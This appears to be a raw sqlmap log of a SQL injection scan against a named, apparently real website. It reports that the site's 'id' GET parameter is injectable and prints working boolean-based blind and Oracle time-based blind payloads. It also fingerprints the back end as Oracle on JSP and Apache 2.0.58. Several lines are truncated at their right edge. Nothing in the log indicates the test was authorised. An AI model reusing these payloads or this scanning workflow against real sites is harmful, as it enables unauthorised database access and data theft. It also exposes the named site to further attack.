 [20:02:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:02:05] [INFO] testing 'Oracle AND time-based blind'
[20:02:05] [INFO] testing 'Oracle AND time-based blind (comment)'
[20:02:05] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[20:02:06] [INFO] testing 'Oracle AND time-based blind (heavy query - comment
[20:02:06] [INFO] testing 'Oracle OR time-based blind'
[20:02:06] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[20:02:07] [INFO] GET parameter 'id' is 'Oracle OR time-based blind (heavy qu
)' injectable
[20:02:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:02:07] [INFO] automatically extending ranges for UNION query injection te
ique tests as there is at least one other potential injection technique found
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
)? [y/N] y
sqlmap identified the following injection points with a total of 71 HTTP(s) r
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=19188 AND 3538=3538

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (heavy query)
    Payload: id=-8005 OR 2022=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
L_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[20:02:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.58
back-end DBMS: Oracle
[20:02:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 71 times
[20:02:12] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
tput\wiki.smmail.cn'

[*] shutting down at 20:02:12